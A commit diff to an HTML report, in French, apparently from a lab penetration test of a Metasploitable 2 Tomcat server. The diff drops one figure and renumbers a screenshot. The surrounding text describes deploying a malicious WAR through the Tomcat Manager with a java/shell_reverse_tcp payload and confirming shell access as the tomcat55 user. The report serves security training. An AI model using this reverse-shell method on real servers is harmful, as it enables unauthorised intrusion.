

==== commit 13f2e6ac: "MS2 Tomcat : page à 4 figures (capture config non prise) Retrait de la figure 04-exploit-config (cap" ====
--- a/rapport/services/ms2-tomcat.html
+++ b/rapport/services/ms2-tomcat.html
@@ -111,16 +111,6 @@
   <code>java/shell_reverse_tcp</code> car le shell s'exécute dans la JVM de Tomcat ;
   <code>LHOST</code>/<code>LPORT</code> pour la connexion retour.</p>
 
-  <figure class="capture" id="cap-config">
-    <img src="../images/ms2-tomcat/04-exploit-config.png" alt="Configuration du module avant lancement">
-    <figcaption>
-      <strong class="idx">4.</strong>
-      <span class="desc">Chargement du module et configuration des options (cible, identifiants
-      du Manager, payload Java, LHOST/LPORT).</span>
-      <span class="fname">images/ms2-tomcat/04-exploit-config.png</span>
-    </figcaption>
-  </figure>
-
   <h2 class="section">5. Preuve d'accès obtenu</h2>
   <p><code>run -z</code> déploie le WAR malveillant, l'exécute, ouvre la session, puis retire
   l'application (<code>Undeploying</code>) ; <code>sessions -c "..." -i 1</code> exécute les
@@ -143,13 +133,13 @@
   (<code>Undeploying</code>) qui retire l'application malveillante après ouverture du shell.</p>
 
   <figure class="capture" id="cap-preuve">
-    <img src="../images/ms2-tomcat/05-session-tomcat55.png" alt="Shell tomcat55 confirmé, uid=110">
+    <img src="../images/ms2-tomcat/04-session-tomcat55.png" alt="Shell tomcat55 confirmé, uid=110">
     <figcaption>
-      <strong class="idx">5.</strong>
+      <strong class="idx">4.</strong>
       <span class="desc">Déploiement du WAR, ouverture de session, puis sortie de
       <code>id; uname -a; hostname; whoami</code> : accès confirmé en
       <code>uid=110(tomcat55)</code>.</span>
-      <span class="fname">images/ms2-tomcat/05-session-tomcat55.png</span>
+      <span class="fname">images/ms2-tomcat/04-session-tomcat55.png</span>
     </figcaption>
   </figure>
 
